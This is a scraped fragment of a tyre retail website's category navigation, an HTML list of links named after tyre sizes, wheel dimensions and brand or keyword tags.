	<li class="cat-item cat-item-913"><a href="https://roadtyresnew.com/category/184-26/" >184-26</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://roadtyresnew.com/category/184-30/" >184-30</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://roadtyresnew.com/category/18550r16/" >18550r16</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://roadtyresnew.com/category/18555r14/" >18555r14</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://roadtyresnew.com/category/18560r13/" >18560r13</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://roadtyresnew.com/category/18560r14/" >18560r14</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://roadtyresnew.com/category/18565r14/" >18565r14</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://roadtyresnew.com/category/18565r15/" >18565r15</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://roadtyresnew.com/category/18580r14/" >18580r14</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://roadtyresnew.com/category/18x10x8/" >18x10x8</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://roadtyresnew.com/category/19055zr17/" >19055zr17</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://roadtyresnew.com/category/19545r16/" >19545r16</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://roadtyresnew.com/category/19545r17/" >19545r17</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://roadtyresnew.com/category/19550r15/" >19550r15</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://roadtyresnew.com/category/19550zr15/" >19550zr15</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://roadtyresnew.com/category/19570r15/" >19570r15</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://roadtyresnew.com/category/195r14c/" >195r14c</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://roadtyresnew.com/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://roadtyresnew.com/category/200l/" >200l</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://roadtyresnew.com/category/20540r17/" >20540r17</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://roadtyresnew.com/category/20545r16/" >20545r16</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://roadtyresnew.com/category/20545r17/" >20545r17</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://roadtyresnew.com/category/20545zr16/" >20545zr16</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://roadtyresnew.com/category/20550r15/" >20550r15</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://roadtyresnew.com/category/20550r16/" >20550r16</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://roadtyresnew.com/category/20555r16/" >20555r16</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://roadtyresnew.com/category/20570r15/" >20570r15</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://roadtyresnew.com/category/20575r15/" >20575r15</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://roadtyresnew.com/category/20580r16/" >20580r16</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://roadtyresnew.com/category/205x8-10/" >205&#215;8-10</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://roadtyresnew.com/category/205x800-10/" >205&#215;800-10</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://roadtyresnew.com/category/20x1000-8/" >20&#215;1000-8</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://roadtyresnew.com/category/20x1000-9/" >20&#215;1000-9</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://roadtyresnew.com/category/20x10x9/" >20x10x9</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://roadtyresnew.com/category/20x1100-9/" >20&#215;1100-9</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://roadtyresnew.com/category/20x195/" >20&#215;195</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://roadtyresnew.com/category/21545r17/" >21545r17</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://roadtyresnew.com/category/21555r18/" >21555r18</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://roadtyresnew.com/category/21560r16/" >21560r16</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://roadtyresnew.com/category/21560r17/" >21560r17</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://roadtyresnew.com/category/21565r16/" >21565r16</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://roadtyresnew.com/category/21565r17/" >21565r17</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://roadtyresnew.com/category/21570r15/" >21570r15</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://roadtyresnew.com/category/21575r15/" >21575r15</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://roadtyresnew.com/category/21580r15/" >21580r15</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://roadtyresnew.com/category/2175r13c/" >2175r13c</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://roadtyresnew.com/category/21x7-10/" >21&#215;7-10</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://roadtyresnew.com/category/21x700-10/" >21&#215;700-10</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://roadtyresnew.com/category/22540r18/" >22540r18</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://roadtyresnew.com/category/22540zr18/" >22540zr18</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://roadtyresnew.com/category/22545r16/" >22545r16</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://roadtyresnew.com/category/22545r17/" >22545r17</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://roadtyresnew.com/category/22545zr17/" >22545zr17</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://roadtyresnew.com/category/22550r17/" >22550r17</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://roadtyresnew.com/category/22550r18/" >22550r18</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://roadtyresnew.com/category/22555r18/" >22555r18</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://roadtyresnew.com/category/22560r17/" >22560r17</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://roadtyresnew.com/category/22560r18/" >22560r18</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://roadtyresnew.com/category/22565r17/" >22565r17</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://roadtyresnew.com/category/22570r15/" >22570r15</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://roadtyresnew.com/category/22570r16/" >22570r16</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://roadtyresnew.com/category/22575r16/" >22575r16</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://roadtyresnew.com/category/22585r15/" >22585r15</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://roadtyresnew.com/category/225x40x10/" >225x40x10</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://roadtyresnew.com/category/225x55x9/" >225x55x9</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://roadtyresnew.com/category/22x10-9/" >22&#215;10-9</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://roadtyresnew.com/category/22x1100-8/" >22&#215;1100-8</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://roadtyresnew.com/category/22x11x9/" >22x11x9</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://roadtyresnew.com/category/23535r19/" >23535r19</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://roadtyresnew.com/category/23535zr19/" >23535zr19</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://roadtyresnew.com/category/23540r17/" >23540r17</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://roadtyresnew.com/category/23540r18/" >23540r18</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://roadtyresnew.com/category/23540zr18/" >23540zr18</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://roadtyresnew.com/category/23545r17/" >23545r17</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://roadtyresnew.com/category/23545r19/" >23545r19</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://roadtyresnew.com/category/23555r17/" >23555r17</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://roadtyresnew.com/category/23555r18/" >23555r18</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://roadtyresnew.com/category/23560r17/" >23560r17</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://roadtyresnew.com/category/23560r18/" >23560r18</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://roadtyresnew.com/category/23565r17/" >23565r17</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://roadtyresnew.com/category/23570r16/" >23570r16</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://roadtyresnew.com/category/23575r15/" >23575r15</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://roadtyresnew.com/category/23585r16/" >23585r16</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://roadtyresnew.com/category/24535zr20/" >24535zr20</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://roadtyresnew.com/category/24540r18/" >24540r18</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://roadtyresnew.com/category/24540zr19/" >24540zr19</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://roadtyresnew.com/category/24540zr20/" >24540zr20</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://roadtyresnew.com/category/24565r17/" >24565r17</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://roadtyresnew.com/category/24570r16/" >24570r16</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://roadtyresnew.com/category/24575r16/" >24575r16</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://roadtyresnew.com/category/24x10-11/" >24&#215;10-11</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://roadtyresnew.com/category/24x1000-11/" >24&#215;1000-11</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://roadtyresnew.com/category/24x2125/" >24&#215;2125</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://roadtyresnew.com/category/24x900-11/" >24&#215;900-11</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://roadtyresnew.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://roadtyresnew.com/category/2510-12/" >2510-12</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://roadtyresnew.com/category/25530r19/" >25530r19</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://roadtyresnew.com/category/25535r18/" >25535r18</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://roadtyresnew.com/category/25540r20/" >25540r20</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://roadtyresnew.com/category/25540r21/" >25540r21</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://roadtyresnew.com/category/25545r20/" >25545r20</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://roadtyresnew.com/category/25550zr19/" >25550zr19</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://roadtyresnew.com/category/25555r18/" >25555r18</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://roadtyresnew.com/category/25555r19/" >25555r19</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://roadtyresnew.com/category/25555r20/" >25555r20</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://roadtyresnew.com/category/25560r18/" >25560r18</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://roadtyresnew.com/category/25565r17/" >25565r17</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://roadtyresnew.com/category/25565r19/" >25565r19</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://roadtyresnew.com/category/25570r16/" >25570r16</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://roadtyresnew.com/category/255x40x10/" >255x40x10</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://roadtyresnew.com/category/25ltr/" >25ltr</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://roadtyresnew.com/category/25x10-12/" >25&#215;10-12</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://roadtyresnew.com/category/25x1000-12/" >25&#215;1000-12</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://roadtyresnew.com/category/26/" >26&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://roadtyresnew.com/category/26530r19/" >26530r19</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://roadtyresnew.com/category/26535r18/" >26535r18</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://roadtyresnew.com/category/26540zr20/" >26540zr20</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://roadtyresnew.com/category/26550r20/" >26550r20</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://roadtyresnew.com/category/26550zr19/" >26550zr19</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://roadtyresnew.com/category/26560r18/" >26560r18</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://roadtyresnew.com/category/26565r14/" >26565r14</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://roadtyresnew.com/category/26565r17/" >26565r17</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://roadtyresnew.com/category/26565r18/" >26565r18</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://roadtyresnew.com/category/26570r15/" >26570r15</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://roadtyresnew.com/category/26570r16/" >26570r16</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://roadtyresnew.com/category/26570r17/" >26570r17</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://roadtyresnew.com/category/26575r16/" >26575r16</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://roadtyresnew.com/category/26x10-12/" >26&#215;10-12</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://roadtyresnew.com/category/26x1100-12/" >26&#215;1100-12</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://roadtyresnew.com/category/26x150/" >26&#215;150</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://roadtyresnew.com/category/27535r20/" >27535r20</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://roadtyresnew.com/category/27540r20/" >27540r20</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://roadtyresnew.com/category/27540zr20/" >27540zr20</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://roadtyresnew.com/category/27540zr22/" >27540zr22</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://roadtyresnew.com/category/27545r20/" >27545r20</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://roadtyresnew.com/category/27545r21/" >27545r21</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://roadtyresnew.com/category/27545r22/" >27545r22</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://roadtyresnew.com/category/27545zr20/" >27545zr20</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://roadtyresnew.com/category/27550r19/" >27550r19</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://roadtyresnew.com/category/27555r20/" >27555r20</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://roadtyresnew.com/category/27565r17/" >27565r17</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://roadtyresnew.com/category/27565r18/" >27565r18</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://roadtyresnew.com/category/27570r16/" >27570r16</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://roadtyresnew.com/category/27x1100r14/" >27x1100r14</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://roadtyresnew.com/category/27x850r14/" >27x850r14</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://roadtyresnew.com/category/28540zr21/" >28540zr21</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://roadtyresnew.com/category/28545r22/" >28545r22</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://roadtyresnew.com/category/28545zr21/" >28545zr21</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://roadtyresnew.com/category/28550r20/" >28550r20</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://roadtyresnew.com/category/28560r18/" >28560r18</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://roadtyresnew.com/category/28565r18/" >28565r18</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://roadtyresnew.com/category/28575r16/" >28575r16</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://roadtyresnew.com/category/28mm/" >28mm</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://roadtyresnew.com/category/29535zr21/" >29535zr21</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://roadtyresnew.com/category/29570r18/" >29570r18</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://roadtyresnew.com/category/295kg/" >295kg</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://roadtyresnew.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://roadtyresnew.com/category/2x16570r13c/" >2x16570r13c</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://roadtyresnew.com/category/2x20565r15/" >2x20565r15</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://roadtyresnew.com/category/2x20565r15c/" >2x20565r15c</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://roadtyresnew.com/category/2x20565r16c/" >2x20565r16c</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://roadtyresnew.com/category/2x21565r15c/" >2x21565r15c</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://roadtyresnew.com/category/2x21565r16/" >2x21565r16</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://roadtyresnew.com/category/2x21565r16c/" >2x21565r16c</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://roadtyresnew.com/category/30550r20/" >30550r20</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://roadtyresnew.com/category/30555r20/" >30555r20</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://roadtyresnew.com/category/30x950r15/" >30x950r15</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://roadtyresnew.com/category/31575r16/" >31575r16</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://roadtyresnew.com/category/31x1050-17/" >31&#215;1050-17</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://roadtyresnew.com/category/31x1050r15/" >31x1050r15</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://roadtyresnew.com/category/33x1050-16/" >33&#215;1050-16</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://roadtyresnew.com/category/33x1050r15/" >33x1050r15</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://roadtyresnew.com/category/33x1150-15/" >33&#215;1150-15</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://roadtyresnew.com/category/33x1250r15/" >33x1250r15</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://roadtyresnew.com/category/33x1250r17/" >33x1250r17</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://roadtyresnew.com/category/33x1250r18/" >33x1250r18</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://roadtyresnew.com/category/33x1250r20/" >33x1250r20</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://roadtyresnew.com/category/33x1350r15/" >33x1350r15</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://roadtyresnew.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://roadtyresnew.com/category/35x1050-16/" >35&#215;1050-16</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://roadtyresnew.com/category/35x1250-15/" >35&#215;1250-15</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://roadtyresnew.com/category/35x1250r17/" >35x1250r17</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://roadtyresnew.com/category/35x1250r18/" >35x1250r18</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://roadtyresnew.com/category/35x1450r15/" >35x1450r15</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://roadtyresnew.com/category/36x1250-16/" >36&#215;1250-16</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://roadtyresnew.com/category/37x1350r17/" >37x1350r17</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://roadtyresnew.com/category/37x1350r20/" >37x1350r20</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://roadtyresnew.com/category/38x1250-15/" >38&#215;1250-15</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://roadtyresnew.com/category/4-tusk/" >4-tusk</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://roadtyresnew.com/category/40x1350r17/" >40x1350r17</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://roadtyresnew.com/category/480400-8/" >480400-8</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://roadtyresnew.com/category/4wds/" >4wds</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://roadtyresnew.com/category/4xtoyo/" >4xtoyo</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://roadtyresnew.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://roadtyresnew.com/category/52cm/" >52cm</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://roadtyresnew.com/category/54cm/" >54cm</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://roadtyresnew.com/category/5x112/" >5&#215;112</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://roadtyresnew.com/category/5x120/" >5&#215;120</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://roadtyresnew.com/category/60km/" >60km</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://roadtyresnew.com/category/650b/" >650b</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://roadtyresnew.com/category/700c/" >700c</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://roadtyresnew.com/category/700x28c/" >700x28c</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://roadtyresnew.com/category/700x35c/" >700x35c</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://roadtyresnew.com/category/8-10/" >8-10</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://roadtyresnew.com/category/80100-12/" >80100-12</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://roadtyresnew.com/category/9090-21/" >9090-21</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://roadtyresnew.com/category/accelera/" >accelera</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://roadtyresnew.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://roadtyresnew.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://roadtyresnew.com/category/africatwin/" >africatwin</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://roadtyresnew.com/category/aftermath/" >aftermath</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://roadtyresnew.com/category/agri/" >agri</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://roadtyresnew.com/category/airless/" >airless</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://roadtyresnew.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://roadtyresnew.com/category/amarok/" >amarok</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://roadtyresnew.com/category/amateurs/" >amateurs</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://roadtyresnew.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://roadtyresnew.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://roadtyresnew.com/category/anakee/" >anakee</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://roadtyresnew.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://roadtyresnew.com/category/anytime/" >anytime</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://roadtyresnew.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://roadtyresnew.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://roadtyresnew.com/category/ariel/" >ariel</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://roadtyresnew.com/category/arrma/" >arrma</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://roadtyresnew.com/category/artrax/" >artrax</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://roadtyresnew.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://roadtyresnew.com/category/avon/" >avon</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://roadtyresnew.com/category/avonnova/" >avonnova</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://roadtyresnew.com/category/axum/" >axum</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://roadtyresnew.com/category/bajaj/" >bajaj</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://roadtyresnew.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://roadtyresnew.com/category/beadlocks/" >beadlocks</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://roadtyresnew.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://roadtyresnew.com/category/begode/" >begode</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://roadtyresnew.com/category/benelli/" >benelli</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://roadtyresnew.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://roadtyresnew.com/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://roadtyresnew.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://roadtyresnew.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://roadtyresnew.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://roadtyresnew.com/category/boardman/" >boardman</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://roadtyresnew.com/category/bontrager/" >bontrager</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://roadtyresnew.com/category/borneo/" >borneo</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://roadtyresnew.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://roadtyresnew.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://roadtyresnew.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://roadtyresnew.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://roadtyresnew.com/category/bridgestone/" >bridgestone</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://roadtyresnew.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://roadtyresnew.com/category/bucklos/" >bucklos</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://roadtyresnew.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://roadtyresnew.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://roadtyresnew.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://roadtyresnew.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://roadtyresnew.com/category/buyer/" >buyer</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://roadtyresnew.com/category/byway/" >byway</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://roadtyresnew.com/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://roadtyresnew.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://roadtyresnew.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://roadtyresnew.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://roadtyresnew.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://roadtyresnew.com/category/ceat/" >ceat</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://roadtyresnew.com/category/cfmoto/" >cfmoto</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://roadtyresnew.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://roadtyresnew.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://roadtyresnew.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://roadtyresnew.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://roadtyresnew.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://roadtyresnew.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://roadtyresnew.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://roadtyresnew.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://roadtyresnew.com/category/cinelli/" >cinelli</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://roadtyresnew.com/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://roadtyresnew.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://roadtyresnew.com/category/clement/" >clement</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://roadtyresnew.com/category/clip/" >clip</a>
</li>
